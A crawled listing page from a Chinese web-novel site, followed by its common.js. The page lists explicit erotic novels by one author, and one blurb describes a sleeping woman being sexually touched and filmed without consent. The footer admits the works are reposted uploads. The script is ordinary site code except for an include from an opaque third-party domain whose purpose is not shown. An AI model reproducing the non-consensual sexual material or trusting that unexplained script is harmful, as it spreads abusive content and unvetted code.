

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cqkaifa.com/author/17427.html
body_size: 3298
content:
<!DOCTYPE html>
<html xmlns=https://www.w3.org/1999/xhtml>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.cqkaifa.com/author/17427.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.cqkaifa.com/author/17427.html" />
<title>与“草莓小奶糖”相关的小说_88读书网</title>
<meta name="keywords" content="与“草莓小奶糖”相关的小说,小说搜索,88读书网" />
<meta name="description" content="88读书网是广大书友最值得收藏的与“草莓小奶糖”相关的小说阅读网，分类书库收录了当前最好看的与“草莓小奶糖”相关的小说，免费提供高质量的2016与“草莓小奶糖”相关的小说排行榜，是广大爱好者必备的小说阅读网。" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script src="/js/jquery.js"></script>
<script src="/js/common.js"></script>
<style>
	.bookbox{
		height: 170px;
	}
</style>
</head>
<body>
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="88读书网">88读书网<em>www.cqkaifa.com</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="88读书网">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/gudan/">古耽小说</a></li>
<li><a href="/guyan/">古言小说</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div class="wrap">
	<div class="so_list bookcase">
		<h2> 与“草莓小奶糖”相关的小说 -  <font size="2px">(最多显示100条)</font></h2>
		<div class="type_show">
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/127162/"><img src="/files/article/image/127/127162/127162s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/127162/">拯救玛丽苏以后（NPH）</a></h4><div class="cat">分类：言情小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/127162/91278.html">张嘴，含住它（微H）</a></div><p>    许姝很久以后才发现自己穿书了，穿成了一本NP虐文的十八线女配角，而这本书的女主就是她的情敌沈云清。    许姝看着眼前温柔耐心给她讲题的沈云清，一想……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/124694/"><img src="/files/article/image/124/124694/124694s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/124694/">拯救玛丽苏以后（NPH）</a></h4><div class="cat">分类：经典小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/124694/85746.html">十一 每一下都艹到她的最深处（高H）</a></div><p>    许姝很久以后才发现自己穿书了，穿成了一本NP虐文的十八线女配角，而这本书的女主就是她的情敌沈云清。许姝看着眼前温柔耐心给她讲题的沈云清，一想到她后面……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/104273/"><img src="/files/article/image/104/104273/104273s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/104273/">勾引男神情敌后</a></h4><div class="cat">分类：经典小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/104273/85060.html">旧文求关注</a></div><p>    徐稚妍喜欢顾祈安，讨厌陆则，却蓄意勾引陆则。陆则是顾祈安的情敌，两人都喜欢她的jiejie徐乐希。徐稚妍和徐乐希一母同胞，可是却因为计划生育政策，一……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/104279/"><img src="/files/article/image/104/104279/104279s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/104279/">勾引男神情敌后（高H）</a></h4><div class="cat">分类：言情小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/104279/84732.html">梦中的男人</a></div><p>    徐稚妍喜欢顾祈安，讨厌陆则，却蓄意勾引陆则。    陆则是顾祈安的情敌，两人都喜欢她的jiejie徐乐希。    徐稚妍和徐乐希一母同胞，可是却因为……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/331/"><img src="/files/article/image/0/331/331s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/331/">玩物（NPH）</a></h4><div class="cat">分类：言情小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/331/77130.html">番外终成玩物</a></div><p>    重活一世，苏沁还是逃不过沦为玩物的命运。    前世，苏沁死后才知道自己原来是一篇团宠文里的炮灰女配，只是女主和男主感情的催化剂。    幸得上天眷……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/98550/"><img src="/files/article/image/98/98550/98550s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/98550/">玩物（NPH）</a></h4><div class="cat">分类：经典小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/98550/73871.html">结局篇</a></div><p>    重活一世，苏沁还是逃不过沦为玩物的命运。?前世，苏沁死后才知道自己原来是一篇团宠文里的炮灰女配，只是女主和男主感情的催化剂。?幸得上天眷顾，给了她重……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/74349/"><img src="/files/article/image/74/74349/74349s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/74349/">炮灰女配的自我修养（H）</a></h4><div class="cat">分类：经典小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/74349/70916.html">番外 如果宋妙沈彧在古代 （高H）</a></div><p>    因为一次英雄救美，宋妙喜欢上沈彧，展开了追求。?没想到一直对她不假辞色的沈彧竟趁她睡着后玩弄她的xiaoxue，还拍下了视频。?男神滤镜碎了一地，?……</p></div></div></div>
		<div class="bookbox"><div class="p10"><div class="bookimg"><a href="/88dushu/28/"><img src="/files/article/image/0/28/28s.jpg"></a></div><div class="bookinfo"><h4 class="bookname"><a href="/88dushu/28/">炮灰女配的自我修养H</a></h4><div class="cat">分类：言情小说</div><div class="author">作者：<a href="/author/17427.html">草莓小奶糖</a></div><div class="update"><span>最新章节：</span><a href="/88dushu/28/47.html">番外 如果宋妙沈彧在古代（高H）</a></div><p>    因为一次英雄救美，宋妙喜欢上沈彧，展开了追求。    没想到一直对她不假辞色的沈彧竟趁她睡着后玩弄她的xiaoxue，还拍下了视频。    男神滤镜……</p></div></div></div></div>
	</div>
</div>


<div id="footer" name="footer">
<div class="link"><span>88读书网_书迷正在阅读：<a href="/88dushu/1/">【柯南/总攻】放暑假后我在游戏里007当酒</a>、<a href="/88dushu/2/">只想每天被jiejie惩罚</a>、<a href="/88dushu/3/">【柯南/总攻】在酒厂玩游戏后我变成了疯批</a>、<a href="/88dushu/4/">修仙界训诫日常</a>、<a href="/88dushu/5/">【总.攻/名柯警校组专场】好感度100以后</a>、<a href="/88dushu/6/">乙油男主们的混乱性爱</a>、<a href="/88dushu/7/">不正经的按摩店</a>、<a href="/88dushu/8/">群星璀璨[娱乐圈] gl/np</a>、<a href="/88dushu/9/">原神乙女向同人小rou段。</a>、<a href="/88dushu/10/">【综漫女变男总攻】月见先生喜欢的人</a></span></div>
<hr>
	<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p>Copyright &#169; 2019 88读书网 All Rights Reserved.</p>
	<script>tj();</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edb503aceb1e4faea4853e058cd270c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cqkaifa.com/js/common.js
body_size: 5307
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


